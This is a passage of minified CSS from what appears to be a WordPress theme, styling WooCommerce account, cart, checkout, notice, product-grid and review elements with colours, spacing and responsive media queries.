h3 cite,.woocommerce-account .woocommerce fieldset legend span,.woocommerce-account .woocommerce fieldset legend cite,.woocommerce-order-received .woocommerce h2 span,.woocommerce-order-received .woocommerce h2 cite,.woocommerce-order-received .woocommerce h3 span,.woocommerce-order-received .woocommerce h3 cite,.woocommerce-order-received .woocommerce fieldset legend span,.woocommerce-order-received .woocommerce fieldset legend cite{color:#49c5b6;font-style:normal;}.bg-primary .woocommerce-account .woocommerce h2 span,.bg-primary .woocommerce-account .woocommerce h2 cite,.bg-primary .woocommerce-account .woocommerce h3 span,.bg-primary .woocommerce-account .woocommerce h3 cite,.bg-primary .woocommerce-account .woocommerce fieldset legend span,.bg-primary .woocommerce-account .woocommerce fieldset legend cite,.bg-primary .woocommerce-order-received .woocommerce h2 span,.bg-primary .woocommerce-order-received .woocommerce h2 cite,.bg-primary .woocommerce-order-received .woocommerce h3 span,.bg-primary .woocommerce-order-received .woocommerce h3 cite,.bg-primary .woocommerce-order-received .woocommerce fieldset legend span,.bg-primary .woocommerce-order-received .woocommerce fieldset legend cite{color:#fff;font-style:italic;}.woocommerce-account .woocommerce h2 cite i,.woocommerce-account .woocommerce h2 span i,.woocommerce-account .woocommerce h2 i cite,.woocommerce-account .woocommerce h3 cite i,.woocommerce-account .woocommerce h3 span i,.woocommerce-account .woocommerce h3 i cite,.woocommerce-account .woocommerce fieldset legend cite i,.woocommerce-account .woocommerce fieldset legend span i,.woocommerce-account .woocommerce fieldset legend i cite,.woocommerce-order-received .woocommerce h2 cite i,.woocommerce-order-received .woocommerce h2 span i,.woocommerce-order-received .woocommerce h2 i cite,.woocommerce-order-received .woocommerce h3 cite i,.woocommerce-order-received .woocommerce h3 span i,.woocommerce-order-received .woocommerce h3 i cite,.woocommerce-order-received .woocommerce fieldset legend cite i,.woocommerce-order-received .woocommerce fieldset legend span i,.woocommerce-order-received .woocommerce fieldset legend i cite{font-family:'Playfair Display', serif;}.woocommerce-account .woocommerce h2 i cite,.woocommerce-account .woocommerce h3 i cite,.woocommerce-account .woocommerce fieldset legend i cite,.woocommerce-order-received .woocommerce h2 i cite,.woocommerce-order-received .woocommerce h3 i cite,.woocommerce-order-received .woocommerce fieldset legend i cite{background:#fff;padding:0 10px;border-radius:4px;}#sidebar .woocommerce-account .woocommerce h2,.main-sidebar .woocommerce-account .woocommerce h2,#sidebar .woocommerce-account .woocommerce h3,.main-sidebar .woocommerce-account .woocommerce h3,#sidebar .woocommerce-account .woocommerce fieldset legend,.main-sidebar .woocommerce-account .woocommerce fieldset legend,#sidebar .woocommerce-order-received .woocommerce h2,.main-sidebar .woocommerce-order-received .woocommerce h2,#sidebar .woocommerce-order-received .woocommerce h3,.main-sidebar .woocommerce-order-received .woocommerce h3,#sidebar .woocommerce-order-received .woocommerce fieldset legend,.main-sidebar .woocommerce-order-received .woocommerce fieldset legend{margin:0 0 20px 0;padding-bottom:20px;position:relative;}#sidebar .woocommerce-account .woocommerce h2:before,.main-sidebar .woocommerce-account .woocommerce h2:before,#sidebar .woocommerce-account .woocommerce h3:before,.main-sidebar .woocommerce-account .woocommerce h3:before,#sidebar .woocommerce-account .woocommerce fieldset legend:before,.main-sidebar .woocommerce-account .woocommerce fieldset legend:before,#sidebar .woocommerce-order-received .woocommerce h2:before,.main-sidebar .woocommerce-order-received .woocommerce h2:before,#sidebar .woocommerce-order-received .woocommerce h3:before,.main-sidebar .woocommerce-order-received .woocommerce h3:before,#sidebar .woocommerce-order-received .woocommerce fieldset legend:before,.main-sidebar .woocommerce-order-received .woocommerce fieldset legend:before{content:'';position:absolute;left:-20px;right:-20px;bottom:0;border-bottom:1px solid #e8e8e8;}.woocommerce-account .woocommerce form h3,.woocommerce-order-received .woocommerce form h3{margin-bottom:30px;}.woocommerce-account .woocommerce fieldset,.woocommerce-order-received .woocommerce fieldset{margin-top:35px;margin-bottom:30px;background:rgba(34,34,34,0.05) !important;padding:30px 40px 40px;position:relative;border:none !important;}.woocommerce-account .woocommerce .myaccount_user,.woocommerce-order-received .woocommerce .myaccount_user{padding-bottom:25px;}.woocommerce-account .woocommerce .address,.woocommerce-order-received .woocommerce .address{padding-top:30px;}.woocommerce-account .woocommerce input[name="save_address"],.woocommerce-order-received .woocommerce input[name="save_address"]{margin-top:20px;}.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{opacity:1;padding:0 25px;background:#f8f8f8;border-color:#e8e8e8;}.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{background-color:#b1b7bd;border-color:#b1b7bd;color:#252525;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{opacity:.5;background:#404044;border-color:#404044;color:#fff;padding:0 25px;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{background:transparent;border-color:#404044;color:#404044;}@media (max-width: 768px){.woocommerce form.checkout_coupon,.woocommerce-cart table.cart td.actions .coupon{margin-bottom:30px;}}.woocommerce form.checkout_coupon .button,.woocommerce-cart table.cart td.actions .coupon .button{margin:0 !important;background:#404044;border-color:#404044;}.woocommerce form.checkout_coupon .button:hover,.woocommerce-cart table.cart td.actions .coupon .button:hover{background:transparent;border-color:#404044;color:#404044;}@media (max-width: 650px){.woocommerce form.checkout_coupon .button,.woocommerce-cart table.cart td.actions .coupon .button{width:100%;border-radius:0 !important;}}.woocommerce form.checkout_coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{width:250px;height:38px;line-height:38px;border-radius:4px 0 0 4px;margin-right:-1px;padding-left:15px;padding-right:15px;background:transparent;border-radius:0;border:none;border-bottom:1px solid #e8e8e8;padding:0 10px 0 0;}@media (max-width: 650px){.woocommerce form.checkout_coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%;border-radius:0 !important;}}.woocommerce form.checkout_coupon .form-row-first,.woocommerce form.checkout_coupon .form-row-last,.woocommerce-cart table.cart td.actions .coupon .form-row-first,.woocommerce-cart table.cart td.actions .coupon .form-row-last{float:left;}.woocommerce-cart .woocommerce-cart-form{width:66%;float:left;}@media (max-width: 768px){.woocommerce-cart .woocommerce-cart-form{width:100%;float:none;}}.woocommerce-cart .cart-collaterals{width:33%;float:right;}@media (max-width: 768px){.woocommerce-cart .cart-collaterals{width:100%;float:none;}}.woocommerce-cart .cart-collaterals .cross-sells{display:none;}.woocommerce-cart .cart-collaterals .cart_totals{background:#f8f8f8;border:1px solid #e8e8e8;border-radius:4px;padding:30px 40px 40px;position:relative;width:100%;background:#fafafa;padding:30px;border-radius:0;}.woocommerce-cart .cart-collaterals .cart_totals table{background:transparent;border:none;}.woocommerce-cart table.cart img{box-shadow:none;width:70px;}.woocommerce-cart table.cart .button{margin-bottom:0 !important;}@media (max-width: 768px){.woocommerce-cart table.cart .button{float:left;}}@media (max-width: 600px){.woocommerce-cart table.cart .button{display:block;width:100% !important;float:none !important;}}.woocommerce-cart table.cart td.actions{background-color:transparent !important;}@media (max-width: 768px){.woocommerce-cart table.cart td.actions{padding:30px 0 0 0;overflow:hidden;}}@media (max-width: 768px){.woocommerce-cart .product-quantity{overflow:hidden;line-height:41px !important;}.woocommerce-cart .product-quantity .qty{float:right;}}.woocommerce-cart a.remove{display:block;text-align:center;line-height:1;border-radius:100%;text-decoration:none;font-weight:600;border:0;color:#fff !important;width:24px;height:24px;line-height:24px;font-size:16px;background:rgba(0,0,0,0.6);border:1px solid #e8e8e8;}.woocommerce-cart a.remove:hover{color:#fff !important;background-color:#49c5b6;border-color:#49c5b6;}@media (max-width: 768px){.woocommerce-cart a.remove{display:inline-block;}}.woocommerce-cart .woocommerce-cart-form th{display:none;}.woocommerce-cart table.shop_table{border:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;background:#fafafa;border:1px solid #e8e8e8;padding:30px;}.woocommerce-cart table.shop_table th{backface-visibility:hidden;-webkit-backface-visibility:hidden;font-weight:600;padding:10px 0;font-size:14px;color:#252525;border-top:1px solid #e8e8e8;}.woocommerce-cart table.shop_table tr:first-child td,.woocommerce-cart table.shop_table tr:last-child td{border:none;}.woocommerce-cart table.shop_table td{backface-visibility:hidden;-webkit-backface-visibility:hidden;font-size:15px;padding:20px 0;border-top:1px solid #e8e8e8;}@media (max-width: 768px){.woocommerce-cart table.shop_table td{padding:15px;}}.woocommerce-cart table.shop_table td.product-subtotal .amount{font-size:17px;}.woocommerce-cart table.shop_table td.product-name a{color:#49c5b6 !important;}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:10px 0;border-top:1px solid #e8e8e8;}.woocommerce-cart .cart_totals table.shop_table th:first-child,.woocommerce-cart .cart_totals table.shop_table td:first-child{border-top:0;}@media (max-width: 768px){.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{background-color:transparent !important;}}.woocommerce-cart .cart_totals table.shop_table .order-total .amount{font-size:20px;color:#49c5b6;}@media (max-width: 600px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%;float:none;}}@media (max-width: 768px){.woocommerce .woocommerce-shipping-fields,.woocommerce-cart .woocommerce-shipping-fields{margin-top:30px;}}@media (max-width: 480px){.woocommerce ul.products li.product,.woocommerce-cart ul.products li.product{width:100% !important;margin-bottom:20px !important;}.woocommerce ul.products li.product:last-child,.woocommerce-cart ul.products li.product:last-child{margin-bottom:0 !important;}}.woocommerce p.lost_password,.woocommerce-cart p.lost_password{margin-bottom:0;}.woocommerce #customer_details,.woocommerce-cart #customer_details{margin-bottom:30px;}.woocommerce form.login,.woocommerce div.create-account,.woocommerce .woocommerce-checkout-review-order-table,.woocommerce .woocommerce-checkout-payment,.woocommerce-cart form.login,.woocommerce-cart div.create-account,.woocommerce-cart .woocommerce-checkout-review-order-table,.woocommerce-cart .woocommerce-checkout-payment{background:#f8f8f8 !important;border:1px solid #e8e8e8;border-radius:4px;padding:30px 40px 40px;position:relative;}.woocommerce form.login tr,.woocommerce form.login td,.woocommerce div.create-account tr,.woocommerce div.create-account td,.woocommerce .woocommerce-checkout-review-order-table tr,.woocommerce .woocommerce-checkout-review-order-table td,.woocommerce .woocommerce-checkout-payment tr,.woocommerce .woocommerce-checkout-payment td,.woocommerce-cart form.login tr,.woocommerce-cart form.login td,.woocommerce-cart div.create-account tr,.woocommerce-cart div.create-account td,.woocommerce-cart .woocommerce-checkout-review-order-table tr,.woocommerce-cart .woocommerce-checkout-review-order-table td,.woocommerce-cart .woocommerce-checkout-payment tr,.woocommerce-cart .woocommerce-checkout-payment td{border:none;}@media (max-width: 768px){.woocommerce form.login,.woocommerce div.create-account,.woocommerce .woocommerce-checkout-review-order-table,.woocommerce .woocommerce-checkout-payment,.woocommerce-cart form.login,.woocommerce-cart div.create-account,.woocommerce-cart .woocommerce-checkout-review-order-table,.woocommerce-cart .woocommerce-checkout-payment{padding:20px 15px;}}.woocommerce form.login .button,.woocommerce div.create-account .button,.woocommerce .woocommerce-checkout-review-order-table .button,.woocommerce .woocommerce-checkout-payment .button,.woocommerce-cart form.login .button,.woocommerce-cart div.create-account .button,.woocommerce-cart .woocommerce-checkout-review-order-table .button,.woocommerce-cart .woocommerce-checkout-payment .button{margin-bottom:0 !important;}.woocommerce form.login,.woocommerce-cart form.login{width:50%;}@media (max-width: 768px){.woocommerce form.login,.woocommerce-cart form.login{width:100%;}}.woocommerce form.login .form-row:last-child,.woocommerce-cart form.login .form-row:last-child{margin-bottom:0;}.woocommerce form.login .lost_password,.woocommerce-cart form.login .lost_password{font-size:13px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table td{line-height:1.35;padding:13px 0;border-top-color:rgba(0,0,0,0.1);font-size:14px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table th{font-weight:600;padding:17px 0;font-size:14px;color:#252525;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .order-total .amount{font-size:20px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart-subtotal,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .cart-subtotal,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .order-total{color:#252525;}.woocommerce .woocommerce-checkout-payment label,.woocommerce-cart .woocommerce-checkout-payment label{display:inline-block;}.woocommerce .woocommerce-checkout-payment #place_order,.woocommerce-cart .woocommerce-checkout-payment #place_order{margin-bottom:0 !important;}.woocommerce .woocommerce-checkout-payment .payment_methods,.woocommerce-cart .woocommerce-checkout-payment .payment_methods{border:none !important;padding:0 !important;}.woocommerce .woocommerce-checkout-payment .about_paypal,.woocommerce-cart .woocommerce-checkout-payment .about_paypal{padding-left:15px;}.woocommerce form .form-row,.woocommerce-cart form .form-row{padding:3px 0;}.woocommerce form .form-row .select2-container,.woocommerce-cart form .form-row .select2-container{line-height:56px;}.woocommerce form .form-row .place-order,.woocommerce-cart form .form-row .place-order{padding-bottom:0;}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;padding:9px 30px 9px 40px;line-height:40px;font-size:14px;text-align:left;border-style:solid;}@media all and (max-width: 768px){.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{padding-top:2px;padding-bottom:2px;}}.woocommerce .woocommerce-error .close,.woocommerce .woocommerce-info .close,.woocommerce .woocommerce-message .close,.woocommerce .woocommerce-thankyou-order-received .close,.woocommerce .woocommerce-thankyou-order-details .close,.woocommerce-cart .woocommerce-error .close,.woocommerce-cart .woocommerce-info .close,.woocommerce-cart .woocommerce-message .close,.woocommerce-cart .woocommerce-thankyou-order-received .close,.woocommerce-cart .woocommerce-thankyou-order-details .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}.woocommerce .woocommerce-error .close:hover,.woocommerce .woocommerce-info .close:hover,.woocommerce .woocommerce-message .close:hover,.woocommerce .woocommerce-thankyou-order-received .close:hover,.woocommerce .woocommerce-thankyou-order-details .close:hover,.woocommerce-cart .woocommerce-error .close:hover,.woocommerce-cart .woocommerce-info .close:hover,.woocommerce-cart .woocommerce-message .close:hover,.woocommerce-cart .woocommerce-thankyou-order-received .close:hover,.woocommerce-cart .woocommerce-thankyou-order-details .close:hover{opacity:.7;}.woocommerce .woocommerce-error .close span,.woocommerce .woocommerce-info .close span,.woocommerce .woocommerce-message .close span,.woocommerce .woocommerce-thankyou-order-received .close span,.woocommerce .woocommerce-thankyou-order-details .close span,.woocommerce-cart .woocommerce-error .close span,.woocommerce-cart .woocommerce-info .close span,.woocommerce-cart .woocommerce-message .close span,.woocommerce-cart .woocommerce-thankyou-order-received .close span,.woocommerce-cart .woocommerce-thankyou-order-details .close span{font-weight:300;}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce .woocommerce-thankyou-order-received a,.woocommerce .woocommerce-thankyou-order-details a,.woocommerce-cart .woocommerce-error a,.woocommerce-cart .woocommerce-info a,.woocommerce-cart .woocommerce-message a,.woocommerce-cart .woocommerce-thankyou-order-received a,.woocommerce-cart .woocommerce-thankyou-order-details a{color:inherit !important;font-weight:600;}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-thankyou-order-received a:hover,.woocommerce .woocommerce-thankyou-order-details a:hover,.woocommerce-cart .woocommerce-error a:hover,.woocommerce-cart .woocommerce-info a:hover,.woocommerce-cart .woocommerce-message a:hover,.woocommerce-cart .woocommerce-thankyou-order-received a:hover,.woocommerce-cart .woocommerce-thankyou-order-details a:hover{opacity:.7;}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-thankyou-order-received:before,.woocommerce .woocommerce-thankyou-order-details:before,.woocommerce-cart .woocommerce-error:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-cart .woocommerce-thankyou-order-received:before,.woocommerce-cart .woocommerce-thankyou-order-details:before{top:9px;left:20px;}@media (max-width: 600px){.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{line-height:1.5;}}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce .woocommerce-thankyou-order-details .button,.woocommerce-cart .woocommerce-error .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-thankyou-order-details .button{margin-bottom:0 !important;margin-right:0;}@media (max-width: 600px){.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce .woocommerce-thankyou-order-details .button,.woocommerce-cart .woocommerce-error .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-thankyou-order-details .button{display:block;float:none;}}.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-thankyou-order-details{padding:9px 12px;border:1px solid rgba(0,0,0,0.1);border-radius:5px;}.woocommerce .woocommerce-thankyou-order-details.order_details li strong,.woocommerce-cart .woocommerce-thankyou-order-details.order_details li strong{margin-top:3px;}.woocommerce .woocommerce-thankyou-order-details li,.woocommerce-cart .woocommerce-thankyou-order-details li{margin:0;padding:0;border:none;width:25%;}@media (max-width: 600px){.woocommerce .woocommerce-thankyou-order-details li,.woocommerce-cart .woocommerce-thankyou-order-details li{width:100%;padding-bottom:20px;}}.woocommerce .my_account_orders .button,.woocommerce-cart .my_account_orders .button{margin:0 !important;height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.woocommerce .my_account_orders .button.btn-rounded,.woocommerce-cart .my_account_orders .button.btn-rounded{border-radius:25px;}.woocommerce .woocommerce-error,.woocommerce-cart .woocommerce-error{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.woocommerce .woocommerce-error.alert-bg,.woocommerce-cart .woocommerce-error.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.woocommerce .woocommerce-error:before,.woocommerce-cart .woocommerce-error:before{color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-error a,.woocommerce-cart .woocommerce-error a{color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-error .button,.woocommerce-cart .woocommerce-error .button{border-color:rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-error .button:focus,.woocommerce-cart .woocommerce-error .button:hover,.woocommerce-cart .woocommerce-error .button:focus{border-color:rgba(213,37,23,0.5);background-color:transparent;color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received{border-color:rgba(66,168,15,0.5);color:rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.woocommerce .woocommerce-info.alert-bg,.woocommerce .woocommerce-message.alert-bg,.woocommerce .woocommerce-thankyou-order-received.alert-bg,.woocommerce-cart .woocommerce-info.alert-bg,.woocommerce-cart .woocommerce-message.alert-bg,.woocommerce-cart .woocommerce-thankyou-order-received.alert-bg{background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-thankyou-order-received:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-cart .woocommerce-thankyou-order-received:before{color:rgba(66,168,15,0.5);}.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce .woocommerce-thankyou-order-received a,.woocommerce-cart .woocommerce-info a,.woocommerce-cart .woocommerce-message a,.woocommerce-cart .woocommerce-thankyou-order-received a{color:rgba(66,168,15,0.5);}.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button{border-color:rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;}.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-info .button:focus,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-thankyou-order-received .button:hover,.woocommerce .woocommerce-thankyou-order-received .button:focus,.woocommerce-cart .woocommerce-info .button:hover,.woocommerce-cart .woocommerce-info .button:focus,.woocommerce-cart .woocommerce-message .button:hover,.woocommerce-cart .woocommerce-message .button:focus,.woocommerce-cart .woocommerce-thankyou-order-received .button:hover,.woocommerce-cart .woocommerce-thankyou-order-received .button:focus{border-color:rgba(66,168,15,0.5);background-color:transparent;color:rgba(66,168,15,0.5);}@media (max-width: 600px){.woocommerce .woocommerce-info .showcoupon,.woocommerce .woocommerce-message .showcoupon,.woocommerce .woocommerce-thankyou-order-received .showcoupon,.woocommerce-cart .woocommerce-info .showcoupon,.woocommerce-cart .woocommerce-message .showcoupon,.woocommerce-cart .woocommerce-thankyou-order-received .showcoupon{display:block;font-size:12px;}}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce-cart #respond input#submit.loading:after,.woocommerce-cart a.button.loading:after,.woocommerce-cart button.button.loading:after,.woocommerce-cart input.button.loading:after{top:0 !important;}.woocommerce .added_to_cart.wc-forward,.woocommerce-cart .added_to_cart.wc-forward{display:none !important;}.woocommerce ul.products li.product,.woocommerce-cart ul.products li.product{perspective:1000px;-webkit-perspective:1000px;overflow:hidden;position:relative;text-align:center;}.woocommerce ul.products li.product a img,.woocommerce-cart ul.products li.product a img{margin-bottom:0;}.woocommerce ul.products li.product .button,.woocommerce-cart ul.products li.product .button{display:block;z-index:4;position:absolute;top:0;left:0;border-radius:0;width:100%;padding:0;padding-top:18px;padding-bottom:18px;font-size:14px;color:#fff;opacity:1;text-align:center;background-color:#49c5b6;transition:all .25s cubic-bezier(.455,.03,.515,.955);transform:translate3d(0,-100px,0);border:none;text-transform:none;line-height:1;height:auto;}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.woocommerce-cart ul.products li.product .button:hover,.woocommerce-cart ul.products li.product .button:focus{background:#55c9bb;border:none;color:#fff;}.woocommerce ul.products li.product .button.loading,.woocommerce-cart ul.products li.product .button.loading{opacity:.85;padding-right:0;}.woocommerce ul.products li.product .button.loading:after,.woocommerce-cart ul.products li.product .button.loading:after{top:18px !important;}.woocommerce ul.products li.product:hover .button,.woocommerce-cart ul.products li.product:hover .button{transform:translate3d(0,0,0);}.shop-carousel .woocommerce ul.products li.product,.shop-carousel .woocommerce-cart ul.products li.product{margin-bottom:0 !important;}.woocommerce ul.products li.product .price,.woocommerce-cart ul.products li.product .price{font-size:15px !important;display:block;margin-bottom:.5em;}@media (min-width: 991px){.woocommerce ul.products li.product .price,.woocommerce-cart ul.products li.product .price{padding-bottom:20px;}}.woocommerce ul.products li.product .star-rating,.woocommerce-cart ul.products li.product .star-rating{display:block;float:none;font-size:10px;}.woocommerce ul.products li.product .star-rating+.price,.woocommerce-cart ul.products li.product .star-rating+.price{padding-bottom:0;}.woocommerce ul.products li.product .price del,.woocommerce-cart ul.products li.product .price del{display:inline-block !important;}.woocommerce .woocommerce-loop-product__title,.woocommerce-cart .woocommerce-loop-product__title{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce .product-single span.onsale,.woocommerce-cart .product-single span.onsale{left:16px !important;right:auto !important;}.woocommerce span.onsale,.woocommerce-cart span.onsale{position:absolute;top:16px !important;right:16px !important;left:auto !important;margin:0 !important;z-index:2;border-radius:2px;padding:0 8px;font-size:14px;font-weight:normal;line-height:35px;background-color:#49c5b6;color:#fff;min-height:auto;line-height:25px;z-index:3;}.woocommerce ins,.woocommerce-cart ins{color:#252525 !important;text-decoration:none !important;font-weight:normal !important;}.woocommerce ins span.amount,.woocommerce-cart ins span.amount{color:#49c5b6 !important;font-weight:600;}.woocommerce .price,.woocommerce-cart .price{font-style:normal !important;}.woocommerce .price span,.woocommerce-cart .price span{color:#49c5b6;font-weight:600 !important;}.woocommerce .price ins,.woocommerce-cart .price ins{color:#49c5b6 !important;text-decoration:none !important;font-weight:600 !important;}.woocommerce .price del,.woocommerce-cart .price del{opacity:1 !important;}.woocommerce .price del span,.woocommerce-cart .price del span{font-weight:400 !important;color:#616a66;}.woocommerce .price del .amount,.woocommerce-cart .price del .amount{text-decoration:line-through;color:#616a66;}.woocommerce .woocommerce-review-link,.woocommerce .reset_variations,.woocommerce-cart .woocommerce-review-link,.woocommerce-cart .reset_variations{color:#252525;font-size:14px;}.woocommerce .woocommerce-review-link:hover,.woocommerce .reset_variations:hover,.woocommerce-cart .woocommerce-review-link:hover,.woocommerce-cart .reset_variations:hover{color:#49c5b6;}.woocommerce #reviews,.woocommerce-cart #reviews{margin-bottom:30px;}.woocommerce #reviews #comments,.woocommerce-cart #reviews #comments{width:65%;float:left;padding-right:60px;}.woocommerce #reviews #review_form_wrapper,.woocommerce-cart #reviews #review_form_wrapper{width:34%;float:right;}.woocommerce #reviews #review_form_wrapper h3,.woocommerce-cart #reviews #review_form_wrapper h3{font-size:28px;margin-bottom:20px;font-weight:500;}.woocommerce #reviews #review_form .comment-notes,.woocommerce-cart #reviews #review_form .comment-notes{color:#767676;margin-bottom:30px;display:none;}.woocommerce #reviews #review_form .form-submit,.woocommerce-cart #reviews #review_form .form-submit{margin-bottom:0;margin-top:16px;}.woocommerce #reviews #review_form .form-submit .submit,.woocommerce-cart #reviews #review_form .form-submit .submit{margin-bottom:0 !important;}.woocommerce #reviews #review_form .comment-reply-title,.woocommerce #reviews #review_form label,.woocommerce-cart #reviews #review_form .comment-reply-title,.woocommerce-cart #reviews #review_form label{font-size:15px;color:#252525;letter-spacing:0;font-family:Poppins;font-weight:500;}.woocommerce #reviews #review_form .comment-form-rating label,.woocommerce-cart #reviews #review_form .comment-form-rating label{display:none;}@media (max-width: 768px){.woocommerce #reviews #comments,.woocommerce #reviews #review_form_wrapper,.woocommerce-cart #reviews #comments,.woocommerce-cart #reviews #review_form_wrapper{width:100%;float:none;padding-left:0;}}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-cart #reviews #comments ol.commentlist li{padding:0;margin:25px 0 30px;border:0;position:relative;background:0;}.woocommerce #reviews #comments ol.commentlist li:first-child,.woocommerce-cart #reviews #comments ol.commentlist li:first-child{margin-top:0px;}.woocommerce #reviews #comments ol.commentlist li:last-child,.woocommerce-cart #reviews #comments ol.commentlist li:last-child{margin-bottom:0;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li,.woocommerce-cart #reviews #comments ol.commentlist li{margin:40px 0 45px;}}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-cart #reviews #comments ol.commentlist li img.avatar{background:none;border:0;margin:0;line-height:1;position:absolute;float:none;left:0;top:-5px;width:50px;height:50px;padding:0;overflow:hidden;border-radius:50%;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-cart #reviews #comments ol.commentlist li 